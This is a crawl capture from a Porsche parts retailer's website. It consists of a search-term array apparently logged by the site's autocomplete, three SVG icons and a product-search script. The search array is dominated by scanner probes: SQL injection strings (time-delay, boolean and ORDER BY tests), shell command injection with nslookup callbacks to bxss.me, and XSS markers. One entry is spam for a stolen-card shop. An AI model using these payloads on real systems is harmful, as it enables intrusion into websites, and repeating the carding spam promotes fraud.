COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(2911=2911,1))),0x71767a7a71,F","996 c4s);DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s;DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');E","996 c4s');DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s'));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq'","996 c4s';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s%';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\");DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\";DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","(SELECT CONCAT(CONCAT('qzjvq',(CASE WHEN (4587=4587) THEN '1' ELSE '0' END)),'qvzzq'))","(SELECT CONCAT(0x717a6a7671,(ELT(4493=4493,1)),0x71767a7a71))","(SELECT (CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (5320=5320) THEN 1 ELSE 0 END))::text||(CHR(113)|","(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(CASE WHEN (8499=8499) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR","(SELECT CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(CASE WHEN (6220=6220) THEN TO_NUMBER(1) ELSE TO_NUMBER(0) END)||CHR(1","996 c4s);SELECT SLEEP(32)#","996 c4s));SELECT SLEEP(32)#","996 c4s;SELECT SLEEP(32)#","996 c4s');SELECT SLEEP(32)#","996 c4s'));SELECT SLEEP(32)#","996 c4s';SELECT SLEEP(32)#","996 c4s%';SELECT SLEEP(32)#","996 c4s\");SELECT SLEEP(32)#","996 c4s\";SELECT SLEEP(32)#","996 c4s);SELECT PG_SLEEP(32)--","996 c4s));SELECT PG_SLEEP(32)--","996 c4s;SELECT PG_SLEEP(32)--","996 c4s');SELECT PG_SLEEP(32)--","996 c4s'));SELECT PG_SLEEP(32)--","996 c4s';SELECT PG_SLEEP(32)--","996 c4s%';SELECT PG_SLEEP(32)--","996 c4s\");SELECT PG_SLEEP(32)--","996 c4s\";SELECT PG_SLEEP(32)--","996 c4s);SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s;SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s');SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s'));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s%';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\");SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\";SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s);WAITFOR DELAY '0:0:32'--","996 c4s));WAITFOR DELAY '0:0:32'--","996 c4s;WAITFOR DELAY '0:0:32'--","996 c4s');WAITFOR DELAY '0:0:32'--","996 c4s'));WAITFOR DELAY '0:0:32'--","996 c4s';WAITFOR DELAY '0:0:32'--","996 c4s%';WAITFOR DELAY '0:0:32'--","996 c4s\");WAITFOR DELAY '0:0:32'--","996 c4s\";WAITFOR DELAY '0:0:32'--","996 c4s);DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s;DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s');DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s'));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s%';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\");DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\";DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s'));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\");SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\";SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s);SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s;SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s');SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s'));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s%';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\");SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\";SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s) ORDER BY 1-- kCeJ","996 c4s) ORDER BY 9774-- Shma","996 c4s)) ORDER BY 1-- JfEW","996 c4s)) ORDER BY 6904-- nWoG","996 c4s ORDER BY 1-- KQaC","996 c4s ORDER BY 1934-- ZxGi","996 c4s') ORDER BY 1-- PFHz","996 c4s') ORDER BY 1216-- cZqw","996 c4s')) ORDER BY 1-- XDeF","996 c4s')) ORDER BY 3762-- WUWk","996 c4s' ORDER BY 1-- lBbs","996 c4s' ORDER BY 6866-- tCcW","996 c4s') ORDER BY 1-- njly","996 c4s') ORDER BY 4523-- lYjX","996 c4s%' ORDER BY 1-- ZRmd","996 c4s%' ORDER BY 3707-- VFia","996 c4s' ORDER BY 1-- ZNBX","996 c4s' ORDER BY 9676-- ZRRW","996 c4s\") ORDER BY 1-- ODPy","996 c4s\") ORDER BY 2552-- CuCs","996 c4s\" ORDER BY 1-- TCzj","996 c4s\" ORDER BY 5488-- FhPi","996 c4s ORDER BY 1-- KOLT","996 c4s ORDER BY 8243-- Eiqu","996 c4s) ORDER BY 1#","996 c4s) ORDER BY 6626#","996 c4s)) ORDER BY 1#","996 c4s)) ORDER BY 8827#","996 c4s ORDER BY 4211#","996 c4s') ORDER BY 3844#","996 c4s')) ORDER BY 1#","996 c4s')) ORDER BY 1144#","996 c4s' ORDER BY 6102#","996 c4s') ORDER BY 9092#","996 c4s%' ORDER BY 1#","996 c4s%' ORDER BY 4598#","996 c4s' ORDER BY 9795#","996 c4s\") ORDER BY 1#","996 c4s\") ORDER BY 7414#","996 c4s\" ORDER BY 1#","996 c4s\" ORDER BY 7333#","996 c4s ORDER BY 6128#","echo lellmy$()\\ tizhfq\\nz^xyu||a #' &echo lellmy$()\\ tizhfq\\nz^xyu||a #|\" &echo lellmy$()\\ tizhfq\\nz^xyu||a #","&echo xdrcek$()\\ karlmt\\nz^xyu||a #' &echo xdrcek$()\\ karlmt\\nz^xyu||a #|\" &echo xdrcek$()\\ karlmt\\nz^xyu||a #","|echo trebaj$()\\ vztgxv\\nz^xyu||a #' |echo trebaj$()\\ vztgxv\\nz^xyu||a #|\" |echo trebaj$()\\ vztgxv\\nz^xyu||a #","(nslookup hitjxmswnlakf487cb.bxss.me||perl -e \"gethostbyname('hitjxmswnlakf487cb.bxss.me')\")",".\/the","$(nslookup hithfxpwloxyq419f6.bxss.me||perl -e \"gethostbyname('hithfxpwloxyq419f6.bxss.me')\")","&(nslookup hitroztnmdgrb08f80.bxss.me||perl -e \"gethostbyname('hitroztnmdgrb08f80.bxss.me')\")&'\\\"`0&(nslookup hitroztnmdgrb08f80","the&n993485=v974282","|(nslookup hitehqxhmhfbw8e155.bxss.me||perl -e \"gethostbyname('hitehqxhmhfbw8e155.bxss.me')\")","`(nslookup hitwlunflvzqma3792.bxss.me||perl -e \"gethostbyname('hitwlunflvzqma3792.bxss.me')\")`",";(nslookup hitjnmiwomluv059ac.bxss.me||perl -e \"gethostbyname('hitjnmiwomluv059ac.bxss.me')\")|(nslookup hitjnmiwomluv059ac.bxss.","AmwvP5vl","the' AND 2*3*8=6*8 AND '5FVn'='5FVn","the\" AND 2*3*8=6*8 AND \"GHRG\"=\"GHRG","the%' AND 2*3*8=6*8 AND '9pHi'!='9pHi%","-1 OR 2+859-859-1=0+0+0+1","-1 OR 3+859-859-1=0+0+0+1","the' RLIKE (SELECT (CASE WHEN (691=691) THEN 1 ELSE 0x28 END)) --","the'||'","GEg3VzHA'; waitfor delay '0:0:15' --","RufvY5w3' OR 258=(SELECT 258 FROM PG_SLEEP(15))--","thGH82oD') OR 487=(SELECT 487 FROM PG_SLEEP(15))--","LrdKTKc7')) OR 62=(SELECT 62 FROM PG_SLEEP(15))--","@@62RJf","the&n921868=v963966","echo pektxk$()\\ safztc\\nz^xyu||a #' &echo pektxk$()\\ safztc\\nz^xyu||a #|\" &echo pektxk$()\\ safztc\\nz^xyu||a #","&echo sujgsx$()\\ fiwtpe\\nz^xyu||a #' &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #|\" &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #","|echo iumbfv$()\\ hxsjvx\\nz^xyu||a #' |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #|\" |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #","(nslookup hithrgmvlhpea0037f.bxss.me||perl -e \"gethostbyname('hithrgmvlhpea0037f.bxss.me')\")","$(nslookup hitillvccdhtbfd895.bxss.me||perl -e \"gethostbyname('hitillvccdhtbfd895.bxss.me')\")","&(nslookup hitxmdabsuwcy8ffb5.bxss.me||perl -e \"gethostbyname('hitxmdabsuwcy8ffb5.bxss.me')\")&'\\\"`0&(nslookup hitxmdabsuwcy8ffb5","|(nslookup hitqvxaguiolmbca34.bxss.me||perl -e \"gethostbyname('hitqvxaguiolmbca34.bxss.me')\")","`(nslookup hitjjhffffjtb28da3.bxss.me||perl -e \"gethostbyname('hitjjhffffjtb28da3.bxss.me')\")`",";(nslookup hitcxzutcmddi3a8d4.bxss.me||perl -e \"gethostbyname('hitcxzutcmddi3a8d4.bxss.me')\")|(nslookup hitcxzutcmddi3a8d4.bxss.","oCiSnMBK","-1 OR 2+395-395-1=0+0+0+1 --","-1 OR 2+318-318-1=0+0+0+1","-1' OR 2+818-818-1=0+0+0+1 --","-1' OR 2+979-979-1=0+0+0+1 or 'ATb3fsOD'='","-1\" OR 2+420-420-1=0+0+0+1 --","rBlZ8R4h'; waitfor delay '0:0:15' --","E4i7Pa2h' OR 347=(SELECT 347 FROM PG_SLEEP(15))--","un3UTVax') OR 119=(SELECT 119 FROM PG_SLEEP(15))--","ql4JjoTv')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@RcNTo","porsche 996 window regulator'","product","996 c4s'nvOpzp; AND 1=1 OR (<'\">iKO)),","kline porsche 911tt deck pipe,'\"QnoVale","kline porsche 911tt deck pipe.9-2","kline porsche 911tt deck pipe and 21=21","kline porsche 911tt deck pipe and 67=89","kline porsche 911tt deck pipe' and '21'='21","kline porsche 911tt deck pipe' and '67'='89","kline porsche 911tt deck pipe\" and \"21\"=\"21","kline porsche 911tt deck pipe\" and \"67\"=\"89","kline porsche 911tt deck pipe-21+21*01","kline porsche 911tt deck pipe-21","kline porsche 911tt deck pipe'||lower('')||'","kline porsche 911tt deck pipe'||'21","kline porsche 911tt deck pipe'+rtrim('')+'","kline porsche 911tt deck pipe'+'21","5229","2797","Search entire store here....(.\"'\"'.)\"","Search entire store here...'eKDThR<'\">uQGdjr","Search entire store here... AND 3755=1048","Search entire store here... AND 8603=8603","Search entire store here... AND 6254=4215","Search entire store here... AND 6827=2780-- OvhW","Search entire store here... AND 8603=8603-- PmTh","Search entire store here... AND 9637=3369-- EFyo","Search entire store here...);SELECT SLEEP(5)#","Search entire store here...;SELECT SLEEP(5)#","Search entire store here...');SELECT SLEEP(5)#","Search entire store here...';SELECT SLEEP(5)#","Search entire store here...%';SELECT SLEEP(5)#","Search entire store here... AND SLEEP(5)","Search entire store here...') AND SLEEP(5) AND ('ozIr'='ozIr","Search entire store here... AND SLEEP(5)-- yWEg","Search entire store here...) ORDER BY 1-- JLGU","Search entire store here...) ORDER BY 9092-- DtLY","Search entire store here... ORDER BY 1-- fxok","Search entire store here... ORDER BY 1030-- IxBH","Search entire store here...') ORDER BY 1-- kKaH","Search entire store here...') ORDER BY 1274-- xZWt","Search entire store here...' ORDER BY 1-- KGMF","Search entire store here...' ORDER BY 2710-- wUjb","Search entire store here...%' ORDER BY 1-- TeIw","Search entire store here...%' ORDER BY 9835-- mvXW","Search entire store here... ORDER BY 1-- xPoF","Search entire store here... ORDER BY 4272-- NHxg","Search entire store here...) ORDER BY 1#","Search entire store here...) ORDER BY 5143#","Search entire store here... ORDER BY 1#","Search entire store here... ORDER BY 1415#","Search entire store here...') ORDER BY 1#","Search entire store here...') ORDER BY 1716#","FAJWJSDPF","B077MRDYS","B07D5Y68","B00L50MK","Samsun","Galaxy Note1","Galaxy Note 1","Dyson V8 Anima","iPhone 1","FLMI","1561","FLMI(,')(,\",))","FLMI'XnOaaw<'\">uhhHjZ","5599","996 turbo tuning)).',(\"(,.","996 turbo tuning'ykcUfS<'\">Zorilf","utkW","8623","utkW.\",'(.,.)(","utkW'RImExO<'\">YooSch","ITune","cvv account shop,\u3010Visit Sig8.com\u3011cc shop cvv,best cvv shop reddit,cvv shop telegram,best cvv dumps shop,legit dumps with pin,...","Buy WOW Gold, WOW Classic Gold,Buy WOW Classic Gold","996 tiptronic upgrade'[0]","http:\/\/www.google.com","996+tiptronic+upgrade","JiOL","4309","JiOL\"))(',,.()","JiOL'BPJmrr<'\">AOedEn","JiOL\/**\/AND\/**\/4793=7635","JiOL\/**\/AND\/**\/7995=7995","JiOL\/**\/AND\/**\/2670=5170--\/**\/HScx","JiOL\/**\/AND\/**\/7995=7995--\/**\/Faph","JiOL')\/**\/ORDER\/**\/BY\/**\/1--\/**\/fehl","JiOL')\/**\/ORDER\/**\/BY\/**\/7058--\/**\/FKby","JiOL')\/**\/ORDER\/**\/BY\/**\/10--\/**\/rItD","JiOL')\/**\/ORDER\/**\/BY\/**\/20--\/**\/ZbxF","JiOL')\/**\/ORDER\/**\/BY\/**\/15--\/**\/oWEf","JiOL')\/**\/ORDER\/**\/BY\/**\/18--\/**\/ovSz","JiOL')\/**\/ORDER\/**\/BY\/**\/17--\/**\/TltK","JiOL')\/**\/ORDER\/**\/BY\/**\/16--\/**\/EIip","oVhu","7440","oVhu((,\"..(..'","oVhu'Boasvo<'\">XfBHnn","oVhu\/**\/AND\/**\/8037=2710","oVhu\/**\/AND\/**\/9976=9976","oVhu\/**\/AND\/**\/1299=9275--\/**\/avkk","oVhu\/**\/AND\/**\/9976=9976--\/**\/paBy","oVhu')\/**\/ORDER\/**\/BY\/**\/1--\/**\/hVsw","oVhu')\/**\/ORDER\/**\/BY\/**\/7904--\/**\/ASBR","oVhu')\/**\/ORDER\/**\/BY\/**\/10--\/**\/Dtig","oVhu')\/**\/ORDER\/**\/BY\/**\/20--\/**\/pvHu","oVhu')\/**\/ORDER\/**\/BY\/**\/15--\/**\/UCyE","oVhu')\/**\/ORDER\/**\/BY\/**\/18--\/**\/WmnX","oVhu')\/**\/ORDER\/**\/BY\/**\/17--\/**\/oyWv","oVhu')\/**\/ORDER\/**\/BY\/**\/16--\/**\/bnkz","2nd gt2rs","kline+porsche+997tt+deck+pipe","seat+brakes","porsche+turbo+997g2","996+c4","short short kit 996","sport shift kit 996","ar and oil separator","rss adjustable to steel kit","rss adjustable tone steer kit","996 none turbo engine for sale"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg
body_size: 396
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{fill:#FFFFFF;}
	.st3{clip-path:url(#SVGID_6_);}
	.st4{clip-path:url(#SVGID_8_);}
	.st5{fill:none;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<path id="SVGID_1_" d="M23.8,19.9c-0.9,0-1.8-0.1-2.7-0.4c-0.4-0.1-0.9,0-1.2,0.3l-1.7,1.3c-1.8-0.9-3.3-2.4-4.2-4.2l1.2-1.6
					c0.3-0.3,0.4-0.8,0.3-1.2c-0.3-0.9-0.4-1.8-0.4-2.7c0-0.6-0.5-1.2-1.2-1.2h-2.8c-0.7,0-1.2,0.5-1.2,1.2C10,18.8,16.2,25,23.8,25
					c0.7,0,1.2-0.5,1.2-1.2v0V21C25,20.4,24.5,19.8,23.8,19.9L23.8,19.9"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<defs>
						<rect id="SVGID_3_" x="-647" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_4_">
						<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st1">
						<rect x="5" y="5" class="st2" width="25" height="25"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
						C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
				</clipPath>
				<g class="st3">
					<g>
						<defs>
							<rect id="SVGID_7_" width="35" height="35"/>
						</defs>
						<clipPath id="SVGID_8_">
							<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st4">
							<rect x="-5" y="-5" class="st5" width="45" height="45"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M25.2,23.6l-2.8-2.8c2.3-3.2,1.6-7.6-1.6-9.9s-7.6-1.6-9.9,1.6s-1.6,7.6,1.6,9.9c2.5,1.8,5.9,1.8,8.4,0
					l2.8,2.8c0.2,0.2,0.5,0.3,0.8,0.3c0.6,0,1.1-0.5,1.1-1.1C25.5,24.1,25.4,23.8,25.2,23.6 M16.6,21.5c-2.7,0-4.9-2.2-4.9-4.9
					c0-2.7,2.2-4.9,4.9-4.9c2.7,0,4.9,2.2,4.9,4.9c0,0,0,0,0,0C21.5,19.3,19.3,21.5,16.6,21.5"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1140" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="4.5" y="4.5" class="st7" width="26" height="26"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18
body_size: 26
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/7e53c1841279137ee261d89c0e804b78\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"\/id\/959\/s\/996-gt3-clubsport-k400-for-sale\/","o":"most_viewed_products","a":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/959\/"}];
            var mp_bestsellers = [];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg
body_size: 437
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="36"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M16.5,16L16.5,16c0.6-0.6,1.5-0.6,2.1,0c0,0,0,0,0,0l4.8,4.8c0.6,0.6,0.6,1.5,0,2.1s-1.5,0.6-2.1,0l0,0
					l-4.8-4.8C15.9,17.5,15.9,16.6,16.5,16C16.4,16,16.4,16,16.5,16"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="11" y="10.6" class="st7" width="17.8" height="17.8"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M17.5,18.6L17.5,18.6c-0.8,0-1.5-0.7-1.5-1.5V7.4c0-0.8,0.7-1.5,1.5-1.5S19,6.6,19,7.4v9.7
					C19,17.9,18.3,18.6,17.5,18.6"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="11" y="0.9" class="st7" width="13" height="22.7"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
